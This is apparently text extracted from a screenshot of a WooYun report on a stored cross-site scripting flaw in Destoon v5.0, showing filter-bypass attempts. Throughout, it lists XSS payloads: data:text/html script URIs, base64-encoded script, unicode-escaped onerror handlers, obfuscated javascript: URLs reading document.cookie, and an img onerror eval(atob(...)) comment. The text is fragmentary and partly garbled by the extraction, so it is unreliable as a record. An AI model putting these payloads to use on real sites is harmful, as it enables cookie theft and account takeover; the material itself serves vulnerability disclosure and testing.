 WooYun.org | 对我公
图库管理_商务中心_D
data:text/html,<scrip
站内信_商务中心_DES
121221_供应默认分类
121221_供应默认分类
管理中心 - DESTOON
data:text/html,<script>alert%2829%29<%2Fscript>
calm.com
百度一下，你就知道
[BetterExplained]...
site:www.wooyun
Bypass xss过滤的...
XSS现代WAF规则...
在线网页常用编码...
JavaScript 提醒
29
确定
收藏本页 手机版 购物车(0)
客 | 商务中心 | 站内信(0) | 新对话(0) | 退出
暂无图片
下一张
图库说明
Mdestoon /v5.0/ 存储型xss 指哪打哪(绕过3) ta="data:text/html,j:61lert(1) "> ta=data:text/html;bas &newline;64,PHNjcmlwdD5
hbGVydCgiS0NGIik8L3NjcmlwdD4=> nerror=\u0061lert(1)//"> ta=data:text/html;bs64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3Njc
Forbidden
You don't have permission to
access
/destoon/photo/java15;cript:a<em>
</em>lert(documen/u0074.c/u006fokie)
Forbidden
You don't have permission to
access
/destoon/photo/java15;cript:a<em>
</em>lert(documen/u0074.c/u006fokie)
mlwdD4=> M click lert(document.cookie))> c
ccclick me aaaaaaaaaaaata="data:text/html,javascript:%61lert(1) "> ta="data:text/html;base 64,PHNjcmlwdD5hbGVydCgiS0N
GIik8L3NjcmlwdD4="> nerror="\u0061lert(1)//"" alt="" /> ta="data:text/html;base64,PHNjcmlwdD5hbGVydCgiS0NGIik8L3Njcml
wdD4="> M click cM试试
推荐图库 更多»
相关评论 共1条 [查看全部]
好评 100.00% 1
中评 0.00% 0
差评 0.00% 0
aaaa 于 2014-05-14 09:36 评论道: 第 1 楼
img src=a onerror='eval(atob(cHJvbXB0KDEpOw==))'